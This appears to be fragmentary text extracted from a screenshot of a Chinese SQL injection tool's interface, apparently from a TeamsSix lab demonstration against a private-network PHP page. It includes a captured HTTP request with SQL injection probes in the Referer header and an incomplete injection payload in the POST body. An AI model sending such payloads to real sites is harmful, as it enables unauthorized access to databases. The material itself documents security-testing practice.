 超级SQL注入工具 v1.0 正式版 20191212
菜单 工具 系统设置 帮助
基础信息
域名或IP: 192.168.38.132 超时时间: 10 注入类型: Union注入 线程: 1 自动识别
目标端口: 80 SSL 网页编码: 自动识别 数据库: MySQL 重试: 0 停止线程
注入中心 数据中心 代理设置 文件操作 命令执行 注入绕过 编码转换 注入扫描 注入记录 日志中心
HTTP请求包 Token/随机值 二次注入 重发数据包设置
POST http://192.168.38.132/sql.php HTTP/1.1
Host: 192.168.38.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: http://192.168.38.132
Connection: close
Referer: http://192.168.38.132/sql.php?id=1%27%20and%20%271%27%20=%20%271
Cookie: PHPSESSID=e4rpuhsnnf5hrmjvqtoj0nbp81
Upgrade-Insecure-Requests: 1
id=1' and (select 1)=(select
)<Encode>and#inject##</Encode>
公众号 · TeamsSix
TeamsSix
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com